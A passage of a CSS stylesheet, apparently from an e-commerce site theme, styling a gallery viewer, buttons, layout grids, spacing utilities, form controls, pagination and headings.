  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: zoom-in;
}

.gallery-viewer__zoom-container--loading::after {
  content: "";
  position: absolute;
  top: calc(50% - 20px / 2);
  left: calc(50% - 20px / 2);
  width: 20px;
  height: 20px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  opacity: 0.75;
  animation: galleryViewerSpinner 1s linear infinite;
}

@keyframes galleryViewerSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.gallery-viewer__zoom-image {
  position: absolute;
  width: auto;
  height: auto;
  max-width: none;
  max-height: none;
  min-width: 0;
  min-height: 0;
}

.gallery-viewer__thumbs {
  position: absolute;
  z-index: 2;
  left: 10px;
  bottom: 10px;
  width: calc(100% - 10px);
  padding-right: 10px;
  text-align: center;
  overflow: auto;
  white-space: nowrap;
  line-height: 0;
}

.gallery-viewer__thumb {
  display: inline-block;
  padding: 4px;
  background: #fff;
  width: 69px;
}
.gallery-viewer__thumb:not(:first-child) {
  margin-left: -4px;
}
@media (max-width: 600px) {
  .gallery-viewer__thumb {
    width: 60px;
  }
}

.gallery-viewer__thumb--active {
  position: relative;
}
.gallery-viewer__thumb--active::after {
  content: "";
  position: absolute;
  display: block;
  bottom: 4px;
  left: 4px;
  right: 4px;
  height: 3px;
  background: #303030;
}

.gallery-viewer__controls {
  position: relative;
  height: 100%;
  z-index: 3;
  pointer-events: none;
}

.gallery-viewer__button {
  position: absolute;
  pointer-events: auto;
  padding: 8px;
  background: #e2e2e2;
  color: #303030;
  border-radius: 3px;
  transition: all 50ms;
}
.gallery-viewer__button svg {
  display: block;
  width: 20px;
  height: 20px;
}
.gallery-viewer__button svg.feather {
  stroke: currentColor;
}
.gallery-viewer__button:active {
  transform: scale(0.95);
}
.gallery-viewer__button::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}

.gallery-viewer__prev,
.gallery-viewer__next {
  top: calc(50% - 10px);
}

.gallery-viewer__prev {
  left: 10px;
}

.gallery-viewer__next {
  right: 10px;
}

.gallery-viewer__close {
  top: 10px;
  right: 10px;
}

.gallery-viewer--single-image .gallery-viewer__prev,
.gallery-viewer--single-image .gallery-viewer__next,
.gallery-viewer--single-image .gallery-viewer__thumbs {
  display: none;
}

@media (pointer: coarse) {
  .gallery-viewer-open,
  .gallery-viewer-open body {
    overflow: hidden;
    height: 100%;
  }
}
.merge-remove-wrapper {
  --fade-duration: 0.5s;
  --slide-duration: 0.25s;
  pointer-events: none;
  overflow: hidden;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-remove-wrapper--fade {
  opacity: 0;
}

.merge-remove-wrapper--slide {
  height: 0px !important;
}

.merge-add-wrapper {
  --fade-duration: 0.2s;
  --slide-duration: 0.5s;
  opacity: 0;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-add-wrapper:not(.merge-add-wrapper--slide) {
  height: 0px !important;
}

.merge-add-wrapper--fade {
  opacity: 1;
}

[data-merge-list-item] {
  --fade-duration: 0.15s;
  --slide-duration: 0.25s;
  position: relative;
  transition: opacity var(--fade-duration) cubic-bezier(0, 0, 0.14, 0.96), height var(--slide-duration) cubic-bezier(0, 0, 0.14, 0.96);
}

.merge-item-refreshing {
  opacity: 0.5;
  pointer-events: none;
}
.merge-item-refreshing::after {
  content: "";
  position: absolute;
  top: calc(50% - 12px);
  left: calc(50% - 12px);
  width: 24px;
  height: 24px;
  border-radius: 100%;
  border: 2px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

.tap-target {
  position: relative;
}
.tap-target::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.tap-target--before {
  position: relative;
}
.tap-target--before::before {
  content: "";
  position: absolute;
  opacity: 0;
  width: 40px;
  height: 40px;
  top: calc(50% - 20px);
  left: calc(50% - 20px);
}

.button,
.btn,
button,
input[type=submit],
input[type=reset],
input[type=button] {
  background: #1b73e8;
  border: 1.5px solid #1b73e8; 
  color: #ffffff;
  font-size: 15px;
  line-height: 1em;
  height: auto;
  margin: 0;
  text-decoration: none !important;
  cursor: pointer;
  padding: 13px 31px 13px;
  text-align: center;
  border-radius: 3px;
  transition: background-color 100ms, color 100ms, border-color 100ms, opacity 100ms, transform 50ms;
  display: inline-block;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  -webkit-tap-highlight-color: transparent;
}
.button .icon,
.btn .icon,
button .icon,
input[type=submit] .icon,
input[type=reset] .icon,
input[type=button] .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 1em;
  width: 24px;
}
.button .icon svg,
.btn .icon svg,
button .icon svg,
input[type=submit] .icon svg,
input[type=reset] .icon svg,
input[type=button] .icon svg {
  position: absolute;
  top: 50%;
  left: 0;
  width: 20px;
  height: 20px;
  margin-top: -10px;
}
.button .icon + span,
.btn .icon + span,
button .icon + span,
input[type=submit] .icon + span,
input[type=reset] .icon + span,
input[type=button] .icon + span {
  vertical-align: top;
}
@media (hover: none) {
  .button:active,
  .btn:active,
  button:active,
  input[type=submit]:active,
  input[type=reset]:active,
  input[type=button]:active {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}
@media (hover: hover) {
  .button:hover,
  .btn:hover,
  button:hover,
  input[type=submit]:hover,
  input[type=reset]:hover,
  input[type=button]:hover {
    background: #1b5ab4;
    border-color: #1b5ab4;
  }
}

.additional-checkout-buttons div[role=button] {
  border-radius: 3px !important;
}

.button.button--large {
  width: 100%;
     background-color: #8b041d;
      border: none;
  text-transform: uppercase;
  font-size:15px;
  height:44px;
}

a.button.button--large.redBtn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.btn.btn--secondary,
button.btn--secondary,
input[type=submit].btn--secondary,
input[type=reset].btn--secondary,
input[type=button].btn--secondary {
  background: #ffffff;
  color: #3c4043;
  border: 1.5px solid ;
}
.btn.btn--secondary svg:not(.feather):not(.cc-select__icon),
button.btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=submit].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=reset].btn--secondary svg:not(.feather):not(.cc-select__icon),
input[type=button].btn--secondary svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .btn.btn--secondary:active,
  button.btn--secondary:active,
  input[type=submit].btn--secondary:active,
  input[type=reset].btn--secondary:active,
  input[type=button].btn--secondary:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:active svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .btn.btn--secondary:hover,
  button.btn--secondary:hover,
  input[type=submit].btn--secondary:hover,
  input[type=reset].btn--secondary:hover,
  input[type=button].btn--secondary:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .btn.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  button.btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=submit].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=reset].btn--secondary:hover svg:not(.feather):not(.cc-select__icon),
  input[type=button].btn--secondary:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}

.btn.btn--tertiary {
  padding: 0.7em 20px;
  font-size: 12px;
  background: #dedede;
  color: #000000;
  border-color: #dedede;
}
@media (hover: none) {
  .btn.btn--tertiary:active {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (hover: hover) {
  .btn.btn--tertiary:hover {
    opacity: 1;
    background: #dedede;
    color: #000000;
    border-color: #dedede;
  }
}
@media (min-width: 768px) {
  .btn.btn--tertiary {
    opacity: 0.7;
  }
}

.btn--icon,
.btn--plain-text {
  background: transparent;
  border: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: 0;
  vertical-align: baseline;
  border-radius: 0;
  display: inline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

.btn--icon:hover,
.btn--icon:active,
.btn--plain-text:hover,
.btn--plain-text:active {
  background: transparent;
  border: 0;
  color: inherit;
}

.btn--icon svg {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.btn--close {
  background: rgba(48, 48, 48, 0.15);
  border-radius: 3px;
  padding: 7px;
}
.btn--close:hover, .btn--close:active {
  background: rgba(48, 48, 48, 0.15);
}
.btn--close:active {
  background: rgba(48, 48, 48, 0.15);
  transform: scale(0.95);
}
.btn--close svg {
  width: 20px;
  height: 20px;
}

.btn[disabled],
.button[disabled] {
  background: #999 !important;
  color: #fff !important;
  border-color: #999 !important;
}

.btn--input-height {
  box-sizing: border-box;
  min-height: calc(15px * 1.3 + 13px + 13px + 1.5px * 2);
}

.btn--in-progress,
.btn--in-progress[disabled] {
  position: relative;
  width:100% !important;
  color: transparent !important;
}
.btn--in-progress svg,
.btn--in-progress[disabled] svg {
  opacity: 0;
}
.btn--in-progress::before,
.btn--in-progress[disabled]::before {
  content: "";
  position: absolute;
  top: calc(50% - 0.5em);
  left: calc(50% - 0.5em);
  width: 1em;
  height: 1em;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: #303030;
  animation: loadingSpinner 1s linear infinite;
}

.button.btn--in-progress::before {
  border-left-color: #ffffff;
}

.has-spb .button.btn--in-progress::before {
  border-left-color: #3c4043;
}

.button-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 20px;
  height: 15px;
}
.button-icon:first-child {
  margin-inline-end: 8px;
}
.button-icon:last-child {
  margin-inline-start: 8px;
}
.button-icon svg {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
}
.button-icon svg.feather {
  fill: transparent;
  stroke: currentColor;
  stroke-width: 1;
}

.toggle-btn {
  position: relative;
  height: 2.4em;
  display: inline-flex;
  align-items: center;
  padding-inline-end: 2.5em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 600;
  color: inherit;
}
@media (max-width: 767.98px) {
  .toggle-btn {
    padding-inline-end: 0;
  }
}
.toggle-btn #FilterBtnCircle1,
.toggle-btn #FilterBtnCircle2,
.toggle-btn #FilterBtnLine1Mask rect,
.toggle-btn #FilterBtnLine2Mask rect {
  transition: transform 0.4s cubic-bezier(0.11, 0.44, 0.03, 1);
}
.toggle-btn:hover {
  color: inherit;
}
.toggle-btn:hover #FilterBtnCircle1,
.toggle-btn:hover #FilterBtnLine1Mask rect {
  transform: translate(6px);
}
.toggle-btn:hover #FilterBtnCircle2,
.toggle-btn:hover #FilterBtnLine2Mask rect {
  transform: translate(-6px);
}

.toggle-btn__count {
  margin-inline-start: 0.3em;
}



.btn--link {
  position: relative;
}
.btn--link::after {
  content: "";
  position: absolute;
  top: calc(50% - 18px / 2);
  right: 13px;
  opacity: 0;
  width: 18px;
  height: 18px;
  background-size: 100%;
  background-repeat: no-repeat;
  transform: translateX(-7px);
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}
.btn--link .btn__text {
  display: inline-block;
  transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.btn--link:hover::after {
  opacity: 1;
  transform: translateX(0px);
}
.btn--link:hover .btn__text {
  transform: translateX(-7px);
}

.btn--secondary.btn--link::after {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='-1 0 23 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3Cpolyline points='3 12 14 12'%3E%3C/polyline%3E%3C/svg%3E");
}



.quick-action-button {
  display: block;
  padding: 9px;
  color: #303030 !important;
  background:var(--theme-color);
  border-radius: 3px;
  transition: all 100ms ease-out;
}
.quick-action-button:active {
  transform: scale(0.95);
}
.quick-action-button:hover {
  box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.1019607843);
}
.quick-action-button svg {
  position: relative;
  z-index: 1;
  display: block;
  stroke: #303030 !important;
  stroke-width: 2px;
}

.quick-action-button--visibility-desktop,
.quick-action-button--visibility-hover {
  display: none;
}

@media (min-width: 768px) {
  .quick-action-button--visibility-desktop {
    display: block;
  }
  .quick-action-button--visibility-hover {
    display: block;
    opacity: 0;
    visibility: hidden;
  }
  .product-block:hover .quick-action-button--visibility-hover,
  .product-mini-block:hover .quick-action-button--visibility-hover {
    opacity: 1;
    visibility: visible;
  }
}
.flexible-layout,
.fixed-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
  margin-bottom: calc(var(--gutter) * -1);
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: center;
}
.flexible-layout.valign-middle,
.fixed-layout.valign-middle {
  align-items: center;
}
.flexible-layout.valign-bottom,
.fixed-layout.valign-bottom {
  align-items: flex-end;
}
.flexible-layout .column,
.fixed-layout .column {
  margin-left: var(--gutter);
  margin-bottom: var(--gutter);
  flex: 0 0 auto;
  z-index:99;
}
.flexible-layout .column--quarter,
.fixed-layout .column--quarter {
  width: calc(25% - var(--gutter));
}
.flexible-layout .column--third,
.fixed-layout .column--third {
  width: calc(33.333% - var(--gutter));
}
.flexible-layout .column--half,
.fixed-layout .column--half {
  width: calc(50% - var(--gutter));
}
.flexible-layout .column--two-thirds,
.fixed-layout .column--two-thirds {
  width: calc(66.666% - var(--gutter));
}
.flexible-layout .column--three-quarters,
.fixed-layout .column--three-quarters {
  width: calc(75% - var(--gutter));
}
.flexible-layout .column--full,
.fixed-layout .column--full {
  width: calc(100% - var(--gutter));
}

.carousel-layout {
  --gutter: 15px;
  margin-left: calc(var(--gutter) * -1);
}
.carousel-layout .column {
  padding-left: var(--gutter);
  width: 250px;
}
@media (min-width: 768px) {
  .carousel-layout .column--third {
    width: 33.333%;
  }
}

.flexible-layout--align-center {
  justify-content: center;
}

.flexible-layout--large-gutter {
  --gutter: 60px;
}

.flexible-layout--variable-columns {
  justify-content: space-around;
}
.flexible-layout--variable-columns .column {
  flex: 1 0 auto;
  width: calc(33% - var(--gutter));
  max-width: calc(50% - var(--gutter));
}
.flexible-layout--variable-columns.flexible-layout--columns-4 .column {
  width: calc(50% - var(--gutter));
}

.flexible-layout.flexible-layout--form {
  --gutter: 20px;
  margin-bottom: 0;
}
.flexible-layout.flexible-layout--form .column {
  margin-bottom: var(--gutter);
}

@media (max-width: 767.98px) {
  .flexible-layout {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout .column {
    margin-left: 0;
    width: 100% !important;
    max-width: none;
  }
  .flexible-layout .column:last-child {
    margin-bottom: 0;
  }
  .flexible-layout.layout-all-quarters {
    flex-direction: row;
    margin-left: calc(var(--gutter) * -1);
    margin-bottom: calc(var(--gutter) * -1);
  }
  .flexible-layout.layout-all-quarters .column {
    margin-bottom: var(--gutter);
    margin-left: var(--gutter);
    width: calc(50% - var(--gutter)) !important;
  }
  .flexible-layout.layout-all-quarters .column:last-child {
    margin-bottom: var(--gutter);
  }
  .fixed-layout {
    margin-left: calc(var(--gutter) * -1);
  }
  .fixed-layout .column {
    margin-left: var(--gutter);
  }
  .flexible-layout.flexible-layout--form {
    margin-bottom: var(--gutter);
  }
}
@media (min-width: 768px) {
  .column--order-push-desktop {
    order: 1;
  }
}
@media (min-width: 768px) and (max-width: 999.98px) {
  .flexible-layout--main-cart {
    margin-left: auto;
    margin-bottom: 0;
    flex-direction: column;
  }
  .flexible-layout--main-cart .column {
    margin-left: 0;
    width: 100%;
  }
}
@media (min-width: 1000px) {
  .flexible-layout--main-cart .column--two-thirds {
    padding-inline-end: calc(2 * var(--gutter-content));
  }
}

.button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.button-row .button-row__button {
  margin: 10px 0.5em 0;
}

.spaced-row {
  margin-bottom: 15px;
}

.lightly-spaced-row {
  margin-bottom: 1em;
}

.lightly-spaced-row-above {
  margin-top: 1em;
}

.lightish-spaced-row {
  margin-bottom: 2rem;
}

.lightish-spaced-row-above {
  /* margin-top: 2rem; */
  margin-bottom:30px;
}

.fully-spaced-row--medium {
   margin-top: 16px; 
  margin-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--medium {
     margin-top: 12px; 
    margin-bottom: 12px;
            padding: 0 16px;
  }
}

/* .fully-spaced-row--large {
  margin-top: 72px;
  margin-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-spaced-row--large {
    margin-top: 12px;
    margin-bottom: 12px;
  }
} */

.spaced-text-row {
  margin-top: 48px;
  margin-bottom: 48px;
}
  @media (max-width: 767.98px) {
  .spaced-text-row {
    margin-top: 32px;
    margin-bottom: 32px;
  }
}

.spaced-header {
  margin-bottom: 30px;
}

.fully-padded-row--medium {
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--medium {
    padding-top: 12px;
    padding-bottom: 12px;
  }
}

.padded-row-bottom--medium {
  padding-bottom: 16px;
}
@media (max-width: 767.98px) {
  .padded-row-bottom--medium {
    padding-bottom: 12px;
  }
}

.fully-padded-row--large {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large {
    padding-top: 54px;
    padding-bottom: 54px;
  }
}

.fully-padded-row--large-for-paired-text {
  padding-top: 72px;
  padding-bottom: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row--large-for-paired-text {
    padding-top: 32px;
    padding-bottom: 54px;
  }
}

.fully-padded-row-x--medium {
  padding-left: 16px;
  padding-right: 16px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--medium {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

.fully-padded-row-x--large {
  padding-left: 72px;
  padding-right: 72px;
}
@media (max-width: 767.98px) {
  .fully-padded-row-x--large {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}

@media (max-width: 767.98px) {
  .fully-padded-row--not-mobile {
    padding-top: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 767.98px) {
  .fully-spaced-row--not-mobile {
    margin-top: 0;
    margin-bottom: 0;
  }
}
.page-section-spacing {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (max-width: 767.98px) {
  .page-section-spacing--no-top-mobile {
    margin-top: 0;
  }
}
.spaced-column .spaced-row-above:first-child,
.spaced-column .lightly-spaced-row-above:first-child,
.spaced-column .lightish-spaced-row-above:first-child {
  margin-top: 0;
}
.spaced-column .spaced-row:last-child,
.spaced-column .lightly-spaced-row:last-child,
.spaced-column .lightish-spaced-row:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .slim-column-left-layout {
    display: flex;
    justify-content: center;
  }
  .slim-column-left-layout > .column:first-child {
    width: 260px;
    margin-inline-end: 40px;
  }
  .slim-column-left-layout > .column:last-child {
    flex: 0 1 800px;
  }
}
svg {
  width: 24px;
  height: 24px;
  transition: fill 100ms;
}
svg g {
  transition: fill 100ms;
}

.beside-svg {
  vertical-align: middle;
}
.beside-svg + .icon {
  vertical-align: middle;
}
.beside-svg + .icon svg {
  vertical-align: middle;
}

svg.feather {
  fill: transparent;
  stroke: currentColor;
}


.icon--small svg {
  width: 18px;
  height: 18px;
}

.icon--large {
  width: 38px;
  height: 38px;
}
.icon--large svg {
  width: 38px;
  height: 38px;
}

.with-icon {
  display: inline-flex;
 align-items: center;
  vertical-align: top;
  line-height: 1.4;
}
.with-icon > .icon,
.with-icon > .icon-container {
  flex: 0 0 auto;
  margin: calc(0.8em - 10px) 0 0;
}
.with-icon > .icon:first-child,
.with-icon > .icon-container:first-child {
  margin-inline-end: 12px;
}
.with-icon > .icon:last-child,
.with-icon > .icon-container:last-child {
  margin-inline-start: 12px;
}
.with-icon > .icon-container .icon {
  display: block;
}
.with-icon .icon--large {
  margin: 0;
  margin-inline-end: 16px;
}

.icon-natcol .feather {
  stroke: currentColor;
}

[dir=rtl] .ltr-icon svg,
[dir=rtl] svg.ltr-icon {
  transform: scaleX(-1);
}

img {
  max-width: 100%;
  height: auto;
}

img:not([src]) {
  opacity: 0;
}

select {
  max-width: 100%;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
}

input[type=text],
input[type=search],
input[type=number],
input[type=email],
input[type=password],
input[type=address],
input[type=tel],
input[type=date],
textarea {
  font-size: 15px;
  line-height: 1.3;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  background: #f2f2f2;
  color: #303030;
  border: 1.5px solid #c2c2c2;
  padding: 13px 15px 13px;
  margin: 0;
  vertical-align: middle;
  max-width: 100%;
  /* min-height: calc(28px + 1.3em); */
  border-radius: 3px;
  -webkit-appearance: none;
  box-sizing: border-box;
}
input[type=text]:hover,
input[type=search]:hover,
input[type=number]:hover,
input[type=email]:hover,
input[type=password]:hover,
input[type=address]:hover,
input[type=tel]:hover,
input[type=date]:hover,
textarea:hover {
  border-color: #878787;
}
input[type=text]:active, input[type=text]:focus,
input[type=search]:active,
input[type=search]:focus,
input[type=number]:active,
input[type=number]:focus,
input[type=email]:active,
input[type=email]:focus,
input[type=password]:active,
input[type=password]:focus,
input[type=address]:active,
input[type=address]:focus,
input[type=tel]:active,
input[type=tel]:focus,
input[type=date]:active,
input[type=date]:focus,
textarea:active,
textarea:focus {
  border-color: #303030;
}
@media (max-width: 767.98px) {
  input[type=text],
  input[type=search],
  input[type=number],
  input[type=email],
  input[type=password],
  input[type=address],
  input[type=tel],
  input[type=date],
  textarea {
    font-size: max(16px, 15px);
  }
}

textarea {
  line-height: 1.6;
  height: 120px;
  padding-top: 10px;
  padding-bottom: 10px;
}

input[type=email],
input[type=tel] {
  direction: ltr;
}

input[type=number] {
  -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  display: none;
}

input[type=checkbox],
input[type=radio] {
  min-height: 0;
}

/* HTML5 input placeholders */
::-webkit-input-placeholder {
  color: #303030;
}

:-moz-placeholder { /* Firefox 18- */
  color: #303030;
}

::-moz-placeholder { /* Firefox 19+ */
  color: #303030;
}

:-ms-input-placeholder {
  color: #303030;
}

.lightly-styled-select {
  display: block;
  height: calc(15px * 1.3 + 13px + 13px);
  overflow: hidden;
  position: relative;
  background: #f2f2f2;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
}
.lightly-styled-select::after {
  pointer-events: none;
  content: "";
  position: absolute;
  right: 0px;
  top: 0px;
  width: 28px;
  height: 100%;
      background-image: url("data:image/svg+xml,%3Csvg fill='rgb(48, 48, 48)' height='18' width='18' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z'/%3E%3Cpath d='M0-.75h24v24H0z' fill='none'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 1px center;
  background-color: #f2f2f2;
}
.lightly-styled-select select {
  background: transparent !important;
  color: #303030;
  border: none !important;
  font-size: 15px !important;
  height: 100% !important;
  line-height: calc(15px * 1.3 + 13px + 13px) !important;
  padding: 0 30px 0 15px !important; /* If you add too much padding here, the options won't show in IE */
  width: 268px !important;
  width: calc(100% + 28px) !important;
  max-width: none !important;
  -webkit-appearance: none;
  appearance: none;
}
@media (max-width: 767.98px) {
  .lightly-styled-select select {
          font-size: 16px!important;
  }
}

.checkbox {
  position: absolute;
  opacity: 0;
}
.checkbox + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.checkbox + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.checkbox:focus + label::before {
  outline: auto;
}
.checkbox:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.checkbox:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.checkbox:checked + label::before {
  border-color: #888;
  background-color: #888;
}
.checkbox:checked + label::after {
  content: "";
  position: absolute;
  top: calc(0.75em - 1px);
  left: 9px;
  width: 6px;
  height: 12px;
  transform: translate(-50%, -50%) rotate(45deg);
  border: solid #fff;
  border-width: 0 2px 2px 0;
}
.checkbox[disabled] + label {
  opacity: 0.5;
  cursor: default;
}

.radio {
  position: absolute;
  opacity: 0;
}
.radio + label {
  display: inline-flex;
  vertical-align: top;
  position: relative;
  align-items: flex-start;
  margin: 0;
  font-size: 1em;
  line-height: 1.5em;
  cursor: pointer;
}
.radio + label::before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  margin-right: 10px;
  border-radius: 0;
  border: 1px solid #d8d8d8;
}
.radio:focus + label::before {
  outline: auto;
}
.radio:focus-visible + label::before {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.radio:focus:not(:focus-visible) + label::before {
  outline: 0;
}
.radio + label::before {
  width: 18px;
  height: 18px;
  margin-top: calc(0.75em - 9px);
  border-radius: 50%;
}
.radio:checked + label::after {
  content: "";
  position: absolute;
  top: 0.75em;
  left: 9px;
  width: 10px;
  height: 10px;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  background-color: #888;
}

.pagination-row {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 20px;
}

[dir=rtl] .pagination {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
[dir=rtl] .pagination .pagination__sep,
[dir=rtl] .pagination .pagination__number {
  margin: 0 8px;
}

.pagination__sep {
  margin: 0 4px;
}

.pagination__number {
  margin: 0 4px;
  padding: 10px;
    width: 40px;
    /* background: #e5e5e5; */
    display: inline-block;
}

.pagination .active {
    font-weight: bold;
    background: #2a2a2a;
    color: #fff;
  border-radius:10px;
}

.pagination-row.pagination-row-tabular {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}
.pagination-row.pagination-row-tabular > * {
  flex: 1 1 0;
}
.pagination-row.pagination-row-tabular .prev {
  text-align: start;
}
.pagination-row.pagination-row-tabular .next {
  text-align: end;
}

@media only screen and (max-width: 767.98px) {
  .pagination-row.pagination-row-tabular {
    display: flex;
    flex-wrap: wrap;
  }
  .pagination-row.pagination-row-tabular > * {
    display: block;
    width: 50%;
    order: 1;
  }
  .pagination-row.pagination-row-tabular > .back {
    order: 2;
    width: 100%;
    flex: 0 0 auto;
    margin-top: 20px;
  }
}
a {
  color: #121212;
  transition: color 100ms, border-color 100ms, opacity 100ms, text-decoration-color 100ms;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}

h1, .h1-style, h2, h3, h4, h5, h6, .heading-font {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  color: #000000;
  line-height: 1.2;
  margin: 10px 0px;
}
h1 svg, h1 svg g, .h1-style svg, .h1-style svg g, h2 svg, h2 svg g, h3 svg, h3 svg g, h4 svg, h4 svg g, h5 svg, h5 svg g, h6 svg, h6 svg g, .heading-font svg, .heading-font svg g {
  fill: currentColor;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  text-decoration: none;
}

h1,
.h1-style {
  font-size: 26px;
}


h2,
.h2-style {
    font-size: 24px;
}

h3,
.h3-style {
    font-size: 22px;
}

h4,
.h4-style {
    font-size: 20px;
}

h5,
.h5-style {
    font-size: 19px;
}

h6,
.h6-style {
    font-size: 17px;
}

@media (max-width: 767.98px) {
  h1,
  .h1-style {
    font-size: 16px;
  }
  
  h2,
  .h2-style {
        font-size: 16px;
  }
  h3,
  .h3-style {
        font-size: 16px;
  }
  h4,
  .h4-style {
        font-size: 15px;
  }
  h5,
  .h5-style {
        font-size: 15px;
  }
  h6,
  .h6-style {
        font-size: 14px;
  }
}

.hl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hl-style {
    font-size: max(48px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hl-style {
    font-size: 48px;
  }
}

.hsl-style {
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 768px) {
  .hsl-style {
    font-size: max(60px * 0.7, 16px);
    line-height: 1.2;
  }
}
@media (min-width: 1100px) {
  .hsl-style {
    font-size: 60px;
  }
}

.title, {
   margin: 0 0 1.25rem; 
}
.majortitle {
   -webkit-text-stroke: 1px #ea8d8d;
  font-size:22px;
}
.section-title {
